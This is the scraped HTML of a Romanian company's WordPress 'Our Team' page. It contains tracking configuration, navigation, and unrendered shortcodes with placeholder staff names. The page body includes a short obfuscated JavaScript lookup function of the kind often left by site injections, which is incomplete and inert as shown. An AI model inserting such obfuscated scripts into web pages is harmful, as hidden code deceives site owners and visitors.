Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEventTypes":{"css_click":{"9345":["#callnowbutton"],"9342":["#whatsapp-widget"]},"wpforms":{"8944":{"forms":["8633","8916","8985","9065","9275","10350","10433"]}}},"tiktok":{"pixelIds":["CQ7QG5BC77UAOAV5HNT0"],"serverApiEnabled":false,"advanced_matching":[]},"facebook":{"pixelIds":["1248394336571256"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["G-0JPTXJH8M1"],"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":null,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-11469917569"],"enhanced_conversion":["index_0"],"woo_purchase_conversion_track":"conversion","woo_initiate_checkout_conversion_track":"conversion","woo_add_to_cart_conversion_track":"conversion","woo_view_content_conversion_track":"conversion","woo_view_category_conversion_track":"conversion","edd_purchase_conversion_track":"conversion","edd_initiate_checkout_conversion_track":"conversion","edd_add_to_cart_conversion_track":"conversion","edd_view_content_conversion_track":"conversion","edd_view_category_conversion_track":"conversion","wooVariableAsSimple":false,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"user_data":[]},"debug":"","siteUrl":"https:\/\/todos-company.ro","ajaxUrl":"https:\/\/todos-company.ro\/wp-admin\/admin-ajax.php","ajax_event":"1a34c53050","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"1","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/todos-company.ro\/our-team\/","TrafficUtms":[],"TrafficUtmsId":[]},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":false},"edd":{"enabled":false}};
</script>
<script src="https://todos-company.ro/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=10.0.0.3" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://todos-company.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://todos-company.ro/wp-json/wp/v2/pages/2786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todos-company.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://todos-company.ro/?p=2786' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://todos-company.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodos-company.ro%2Four-team%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://todos-company.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodos-company.ro%2Four-team%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://todos-company.ro/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://todos-company.ro/wp-content/uploads/2018/12/tc.png" sizes="32x32" />
<link rel="icon" href="https://todos-company.ro/wp-content/uploads/2018/12/tc.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://todos-company.ro/wp-content/uploads/2018/12/tc.png" />
<meta name="msapplication-TileImage" content="https://todos-company.ro/wp-content/uploads/2018/12/tc.png" />
		<style id="wp-custom-css">
			[data-header*="type-1"] .ct-header [data-transparent-row="yes"][data-row*="middle"] {
background-color: rgba(255,255,255,0);
background-image: none;
--borderTop: none;
--borderBottom: none;
--box-shadow: none;
transition: background-color 0.7s ease;
}

[data-header*="type-1"] .ct-header [data-transparent-row="yes"][data-row*="middle"]:hover {
background-color: #000034;
}

#whatsapp-widget {
  background-color: #25D366;
  border-radius: 5px;
  display: inline-block;
  padding: 10px 20px;
}

#whatsapp-widget a {
  color: #FFFFFF;
  display: flex;
  align-items: center;
  text-decoration: none;
font-weight:800;
}

#whatsapp-widget svg {
  height: 24px;
  width: 24px;
  margin-left: 10px;
color:#fff;
}		</style>
			</head>


<body class="wp-singular page-template page-template-elementor_header_footer page page-id-2786 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child elementor-default elementor-template-full-width elementor-kit-8338" data-link="type-2" data-prefix="single_page" data-header="type-1:sticky:auto" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas" data-location="start" ><div id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile" ><div class="ct-panel-content-inner">
<a href="https://todos-company.ro/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url" >
			<img width="86" height="87" src="https://todos-company.ro/wp-content/uploads/2022/02/tc.png" class="default-logo" alt="Todos &amp; Company" decoding="async" />	</a>


<nav
	class="mobile-menu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes" 	aria-label="Off Canvas Menu">
	<ul id="menu-mobil" role="menubar"><li id="menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8396" role="none"><a href="https://todos-company.ro/" class="ct-menu-link" role="menuitem">Home</a></li>
<li id="menu-item-9456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9456" role="none"><a href="https://todos-company.ro/despre/" class="ct-menu-link" role="menuitem">Despre</a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247" role="none"><a href="https://todos-company.ro/academy/" class="ct-menu-link" role="menuitem">Todos &amp; Company Academy</a></li>
<li id="menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8398" role="none"><a href="https://todos-company.ro/portofoliu/" class="ct-menu-link" role="menuitem">Portofoliu</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399" role="none"><a href="https://todos-company.ro/finantari/" class="ct-menu-link" role="menuitem">Finantari</a></li>
<li id="menu-item-9554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9554" role="none"><a href="https://todos-company.ro/servicii/" class="ct-menu-link" role="menuitem">Servicii</a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401" role="none"><a href="https://todos-company.ro/informatii/" class="ct-menu-link" role="menuitem">Informații</a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402" role="none"><a href="https://todos-company.ro/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials" >

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple"  >
			
			
							
				<a href="#" data-network="facebook" aria-label="Facebook" >
					<span class="ct-icon-container" >
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="twitter" aria-label="X (Twitter)" >
					<span class="ct-icon-container" >
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="instagram" aria-label="Instagram" >
					<span class="ct-icon-container" >
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div class="ct-sticky-container"><div data-sticky="auto-hide"><div data-row="middle" data-column-set="3" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="secondary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Header Menu">

	<ul id="menu-menu-1" class="menu" role="menubar"><li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8337" role="none"><a href="https://todos-company.ro/" class="ct-menu-link" role="menuitem">Home</a></li>
<li id="menu-item-9453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9453" role="none"><a href="https://todos-company.ro/despre/" class="ct-menu-link" role="menuitem">Despre</a></li>
<li id="menu-item-8342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342" role="none"><a href="https://todos-company.ro/portofoliu/" class="ct-menu-link" role="menuitem">Portofoliu</a></li>
<li id="menu-item-8404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8404 animated-submenu-block" role="none"><a class="ct-menu-link" role="menuitem">Cursuri<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-9243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9243" role="none"><a href="https://todos-company.ro/academy/" class="ct-menu-link" role="menuitem">TC Academy</a></li>
</ul>
</li>
</ul></nav>

</div></div><div data-column="middle" ><div data-items="" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://todos-company.ro/" class="site-logo-container" rel="home" itemprop="url" ><img width="200" height="200" src="https://todos-company.ro/wp-content/uploads/2023/03/1556004570103.jpg" class="default-logo" alt="Todos &amp; Company" decoding="async" srcset="https://todos-company.ro/wp-content/uploads/2023/03/1556004570103.jpg 200w, https://todos-company.ro/wp-content/uploads/2023/03/1556004570103-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="secondary" >
<nav
	id="header-menu-2"
	class="header-menu-2"
	data-id="menu-secondary" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Header Menu">

	<ul id="menu-menu-2" class="menu" role="menubar"><li id="menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8392" role="none"><a href="https://todos-company.ro/finantari/" class="ct-menu-link" role="menuitem">Finantari</a></li>
<li id="menu-item-9555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9555" role="none"><a href="https://todos-company.ro/servicii/" class="ct-menu-link" role="menuitem">Servicii</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8394" role="none"><a href="https://todos-company.ro/informatii/" class="ct-menu-link" role="menuitem">Informații</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8395" role="none"><a href="https://todos-company.ro/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
</ul></nav>

</div></div></div></div></div></div></div><div data-device="mobile" ><div class="ct-sticky-container"><div data-sticky="auto-hide"><div data-row="middle" data-column-set="3" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="bottom"
	aria-label="Meniu"
	data-id="trigger" >

	<span class="ct-label ct-hidden-md ct-hidden-lg">Meniu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div><div data-column="middle" ><div data-items="" >
<div	class="site-branding"
	data-id="logo" 		>

			<a href="https://todos-company.ro/" class="site-logo-container" rel="home" itemprop="url" ><img width="200" height="200" src="https://todos-company.ro/wp-content/uploads/2023/03/1556004570103.jpg" class="default-logo" alt="Todos &amp; Company" decoding="async" srcset="https://todos-company.ro/wp-content/uploads/2023/03/1556004570103.jpg 200w, https://todos-company.ro/wp-content/uploads/2023/03/1556004570103-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<div
	class="ct-header-cta"
	data-id="button" >
	<a
		href="#"
		class="ct-button"
		data-size="small" >
		<svg width="20" height="20" viewBox="0,0,576,512"><path d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z" /></svg>	</a>
</div>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" >

		<p>[vc_row full_width=&#8221;stretch_row&#8221; el_class=&#8221;advisor-area about-page&#8221; css=&#8221;.vc_custom_1531366637683{padding-top: 70px !important;}&#8221;][vc_column][vc_column_text el_class=&#8221;sec-title pull-left&#8221;]</p>
<h2>Our Team</h2>
<p>Nor again is there anyone who loves or pursues or desires to obtain pain of itself pursues or desires to obtain pain.[/vc_column_text][vc_column_text]<a class="view-more pull-right" href="#">View all team</a>[/vc_column_text][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; el_class=&#8221;advisor-area home-page-two sec-pad&#8221; css=&#8221;.vc_custom_1533035296881{padding-top: 1px !important;padding-bottom: 20px !important;}&#8221;][vc_column width=&#8221;1/4&#8243; el_class=&#8221;sec-title two&#8221;][tt_vc_team_shortcode name=&#8221;Roby Jerry&#8221; post=&#8221;Sales Executive&#8221; image=&#8221;2274&#8243; icon1=&#8221;fa fa-twitter&#8221; link1=&#8221;#&#8221; icon2=&#8221;fa fa-facebook-square&#8221; link2=&#8221;#&#8221; icon3=&#8221;fa fa-linkedin-square&#8221; link3=&#8221;#&#8221; icon4=&#8221;fa fa-skype&#8221; link4=&#8221;#&#8221;][vc_empty_space height=&#8221;50px&#8221;][tt_vc_team_shortcode name=&#8221;Michale Joe&#8221; post=&#8221;Sales Executive&#8221; image=&#8221;2273&#8243; icon1=&#8221;fa fa-twitter&#8221; link1=&#8221;#&#8221; icon2=&#8221;fa fa-facebook-square&#8221; link2=&#8221;#&#8221; icon3=&#8221;fa fa-linkedin-square&#8221; link3=&#8221;#&#8221; icon4=&#8221;fa fa-skype&#8221; link4=&#8221;#&#8221;][/vc_column][vc_column width=&#8221;1/4&#8243;][tt_vc_team_shortcode name=&#8221;Michale Joe&#8221; post=&#8221;Sales Executive&#8221; image=&#8221;2273&#8243; icon1=&#8221;fa fa-twitter&#8221; link1=&#8221;#&#8221; icon2=&#8221;fa fa-facebook-square&#8221; link2=&#8221;#&#8221; icon3=&#8221;fa fa-linkedin-square&#8221; link3=&#8221;#&#8221; icon4=&#8221;fa fa-skype&#8221; link4=&#8221;#&#8221;][vc_empty_space height=&#8221;50px&#8221;][tt_vc_team_shortcode name=&#8221;Roby Jerry&#8221; post=&#8221;Sales Executive&#8221; image=&#8221;2274&#8243; icon1=&#8221;fa fa-twitter&#8221; link1=&#8221;#&#8221; icon2=&#8221;fa fa-facebook-square&#8221; link2=&#8221;#&#8221; icon3=&#8221;fa fa-linkedin-square&#8221; link3=&#8221;#&#8221; icon4=&#8221;fa fa-skype&#8221; link4=&#8221;#&#8221;][/vc_column][vc_column width=&#8221;1/4&#8243;][tt_vc_team_shortcode name=&#8221;Roby Jerry&#8221; post=&#8221;Sales Executive&#8221; image=&#8221;2274&#8243; icon1=&#8221;fa fa-twitter&#8221; link1=&#8221;#&#8221; icon2=&#8221;fa fa-facebook-square&#8221; link2=&#8221;#&#8221; icon3=&#8221;fa fa-linkedin-square&#8221; link3=&#8221;#&#8221; icon4=&#8221;fa fa-skype&#8221; link4=&#8221;#&#8221;][vc_empty_space height=&#8221;50px&#8221;][tt_vc_team_shortcode name=&#8221;Merry Joe&#8221; post=&#8221;Sales Executive&#8221; image=&#8221;2275&#8243; icon1=&#8221;fa fa-twitter&#8221; link1=&#8221;#&#8221; icon2=&#8221;fa fa-facebook-square&#8221; link2=&#8221;#&#8221; icon3=&#8221;fa fa-linkedin-square&#8221; link3=&#8221;#&#8221; icon4=&#8221;fa fa-skype&#8221; link4=&#8221;#&#8221;][/vc_column][vc_column width=&#8221;1/4&#8243;][tt_vc_team_shortcode name=&#8221;Merry Joe&#8221; post=&#8221;Sales Executive&#8221; image=&#8221;2275&#8243; icon1=&#8221;fa fa-twitter&#8221; link1=&#8221;#&#8221; icon2=&#8221;fa fa-facebook-square&#8221; link2=&#8221;#&#8221; icon3=&#8221;fa fa-linkedin-square&#8221; link3=&#8221;#&#8221; icon4=&#8221;fa fa-skype&#8221; link4=&#8221;#&#8221;][vc_empty_space height=&#8221;50px&#8221;][tt_vc_team_shortcode name=&#8221;Roby Jerry&#8221; post=&#8221;Sales Executive&#8221; image=&#8221;2274&#8243; icon1=&#8221;fa fa-twitter&#8221; link1=&#8221;#&#8221; icon2=&#8221;fa fa-facebook-square&#8221; link2=&#8221;#&#8221; icon3=&#8221;fa fa-linkedin-square&#8221; link3=&#8221;#&#8221; icon4=&#8221;fa fa-skype&#8221; link4=&#8221;#&#8221;][/vc_column][/vc_row]</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>Copyright © 2015 - 2026 Todos Company. Toate drepturile, rezervate.</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy-child\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="whatsapp-widget">
  <a href="#" target="_blank" aria-label="Detalii pe WhatsApp" rel="noopener">
    <span>Scrie-ne pe WhatsApp</span>
    <svg style="color: white" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16">
      <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z" fill="white"></path>
    </svg>
  </a>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    var widgetStyles = document.createElement('style');
    widgetStyles.textContent = '#whatsapp-widget { position: fixed; bottom: 80px; right: 30px; z-index: 999; }';
    document.head.appendChild(widgetStyles);

    var whatsappWidget = document.getElementById('whatsapp-widget');
    whatsappWidget.addEventListener('click', function(event) {
      // Prevent the default anchor action
      event.preventDefault();

      var message = 'Buna ziua, vreau mai multe informatii despre ' + document.title + ' ' + window.location.href;
      var whatsappURL = 'https://api.whatsapp.com/send?phone=40755167167&text=' + encodeURIComponent(message);

      window.open(whatsappURL);
    });
  });
</script>

<script>
(function(w,d,u){
var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://crm.todos-company.ro/upload/crm/tag/call.tracker.js');
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+40755167167" id="callnowbutton" class="call-now-button  cnb-zoom-80  cnb-zindex-4  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#008A00;"><img alt="" src="[data-uri]" width="40"><span style="color:#ffffff">SUNĂ 0755.167.167</span></a>        <script id="set-pbid-for-pys">
            function pys_get_pbid(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }
            function pys_set_pbid(name, value, days) {
                var d = new Date;
                d.setTime(d.getTime() + 24*60*60*1000*days);
                document.cookie = name + "=" + value + ";path=/;expires=" + d.toGMTString();
            }
            var name = 'pbid';
            var pbidHash = "0a4f549e32e639b0da2677a4310ae2ff86ed7272f7103d14cb2a625b020aff8c";

            if(pys_get_pbid(name) != pbidHash || pys_get_pbid(name) == '') { // prevent re send event if user update page
                pys_set_pbid(name,pbidHash,180)
            }
        </script>
	    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1248394336571256&ev=PageView&noscript=1&eid=12483943365712566d6e42af-0404-4806-8aeb-050599756983&cd%5Bpage_title%5D=Our+Team&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=2786&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=todos-company.ro%2Four-team%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<script src="https://todos-company.ro/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script src="https://todos-company.ro/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://todos-company.ro/wp-content/plugins/softlite-io-integration/assets/js/minify/main.min.js?ver=1.0.48" id="softlite-main-script-js"></script>
<script id="ct-scripts-js-extra">
